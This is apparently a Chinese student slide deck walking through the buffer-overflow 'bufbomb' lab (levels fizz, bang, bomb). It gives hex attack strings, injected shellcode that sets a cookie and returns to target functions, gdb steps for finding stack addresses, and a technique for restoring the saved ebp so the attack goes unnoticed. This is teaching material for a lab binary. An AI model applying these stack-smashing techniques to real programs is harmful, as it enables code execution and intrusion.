
level1:Fizz
其中，<0x08058b7a> 为 fizz() 函数起始地址，0x3943989b 是我的 cookie，通过参数传递给 fizz()。
所以构造攻击文件fizz_U202031233061.txt 如下：
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
7a 8b 04 08
00 00 00 00
9b 98 43 39

Slide 60

level1:Fizz
最后执行测试结果如下：
至此，level1 任务 fizz 通过！

Slide 61

level2:bang
level2 的难度开始增加，除了需要跳转至目标函数 bang() 地址为 <0x08048bc5>，还需要在执行 bang() 之前将 global_value 的值修改为 cookie。

Slide 62

level2:bang
先通过 objdump -D bufbomb | less (注意D要大写我们才能看到header的代码，-d 不会显示)，查看 global_value 和 cookie 的地址。

Slide 63
level2:bang
global_value 的地址是 <0x0804d100>， 目前该位置的初始值为0；
cookie 的地址是 <0x0804d108>， 目前该位置的值初始为0，程序运行后会变为 cookie 的值。
我们需要做的就是，在程序运行时将 global_value 的值设置为 cookie 的值。

Slide 64


level2:bang
构造攻击指令attack.s：
由于是 Assembly code 不需要考虑 Little Endian（小端格式）的问题。
mov：赋值。$表示立即数。把 cookie 赋给 global_value。
把 bang() 函数地址 <0x08048bc5> push 进esp。
执行 ret 指令，程序自动跳入 bang() 函数。

Slide 65


level2:bang
将 attack.s 汇编成 attack.o，再反汇编 attack.o 读取机器码：
将指令代码抄入攻击文件。

Slide 66


level2:bang
接下来，我们要用 gdb，获取 getbuf() 申请的缓冲区首地址：
b getbut -> 在 getbuf() 处打断点。
r -u U202031233061 -> 使程序到达断点处。
info registers ebp -> 显示 ebp 信息。
缓冲区首地址为<0x55682ec0>
-0x28
等于
<0x55682e98>

Slide 67
level2:bang
所以构造攻击文件
bang_U202031233061.txt 如下：
c7 05 00 d1
04 08 9b 98
43 39 68 c5
8b 04 08 c3
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
98 2e 68 55
总共48个字节，前16个字节，抄自 attack.txt，最后四个字节，是 gdb 调试出的缓冲区首地址。

Slide 68

level2:bang
最后执行测试结果如下：
至此，level2 任务 bang 通过！

Slide 69
level3:bomb
不同于之前跳入其他函数，在本任务中我们希望 getbuf() 结束后回到 test() 原本的位置，并将 cookie 作为 getbuf() 的返回值传给 test()。
为了使攻击更加具有迷惑性，我们还希望 saved ebp 被复原，这样一来原程序就完全不会因为外部攻击而出错崩溃，也就是退出攻击后要保证栈空间还原，使 test() 察觉不到我们干了什么，就好像我们什么都没做一样。

Slide 70

level3:bomb
在反汇编中找到 test() 函数，调用 getbuf() 的位置。
可知 getbuf() 返回到 <0x08048cd6>。

Slide 71

level3:bomb
要还原栈帧，我们必须知道在调用 getbuf() 之前的原始 ebp 的值，这里使用 gdb 调试来获取，可以在 <0x08048cd1>（准备进入 getbuf() 函数）设置断点，然后查看进入 getbuf() 之前的 %ebp 寄存器值，这里我们得到的旧的 ebp 的值为 <0x55682ef0>。

Slide 72
level3:bomb
知道了旧的 ebp 寄存器和正确的返回地址，接下来就是通过自己构造攻击代码实施攻击。
下面有两种方式，在 test() 调用 getbuf() 函数后能够正常返回到 test() 中调用 call getbuf 的下一条指令 <0x08048cd6> 处，并且保证栈帧能够还原，也就是正确恢复旧的 %ebp，程序继续正常运行。

Slide 73

方法一
构造攻击指令 attack.s 如下：
movl：赋值。0x3943989b：我的 cookie。eax：存储返回值的寄存器。<0x08048cd6>：原返回地址。push：把原返回地址写入esp，程序返回原位。
在这里，先不设置 ebp，等下一步用攻击字符串设置。

Slide 74

方法一
编译、反汇编得到机器码：
抄入攻击字符串。

Slide 75
方法一
构造攻击字符串
bomb_U202031233061.txt 如下：
b8 9b 98 43
39 68 d6 8c
04 08 c3 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
f0 2e 68 55
98 2e 68 55
总共48个字节，前11个字节，抄自 attack.txt，倒数8-4个字节，是原 ebp 的值，最后4个字节，是 gdb 调试出的缓冲区首地址。

Slide 76

方法一
最后执行测试结果如下：
至此，level3 任务 bomb 通过！

Slide 77

方法二
构造攻击指令 attack2.s 如下：
movl：赋值。0x3943989b：我的 cookie。eax：存储返回值的寄存器。<0x08048cd6>：原返回地址。ebp：栈帧。push：把原返回地址写入esp，程序返回原位。

Slide 78

方法二
编译、反汇编得到机器码：
抄入攻击字符串。

Slide 79
方法二
构造攻击字符串
bomb2_U202031233061.txt 如下：
b8 9b 98 43
39 bd f0 2e
68 55 68 d6
8c 04 08 c3
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
98 2e 68 55
总共48个字节，前16个字节，抄自 attack2.txt，最后4个字节，是 gdb 调试出的缓冲区首地址。

Slide 80

方法二
最后执行测试结果如下：
至此，level3 任务 bomb 通过！

Slide 81
谢谢大家

